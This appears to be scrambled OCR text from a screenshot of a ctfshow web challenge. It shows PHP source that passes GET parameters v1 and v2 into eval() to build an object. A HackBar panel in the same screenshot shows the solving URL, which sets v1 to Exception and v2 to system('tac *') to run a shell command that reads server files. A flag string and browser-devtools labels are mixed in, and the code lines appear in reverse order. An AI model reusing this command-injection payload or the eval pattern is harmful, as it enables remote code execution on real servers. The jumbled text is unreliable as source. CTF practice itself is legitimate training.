 ?>
$flag="ctfshow{8a4fe925-8b1f-4c66-88d9-f317f4d44c59}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-23 20:58:41 # @Last Modified by: h1xa #
@Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /* } } eval("echo new $v1($v2());"); if(preg_match('/[a-zA-Z]+/', $v1) && preg_match('/[a-zA-Z]+/', $v2)){ $v2 = $_GET['v2']; $v1
= $_GET['v1']; if(isset($_GET['v1']) && isset($_GET['v2'])){ error_reporting(0); highlight_file(__FILE__); */ # @Last Modified time: 2020-09-29 22:02:34 # @Last Modified by: h1xa # @Date: 2020-09-16
11:25:09 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 性能 调试器 网络 {} 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://ac0f344b-14bb-494d-ab7b-db600c91e61e.challenge.ctf.show/?v1=Exception&v2=system('tac *')
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13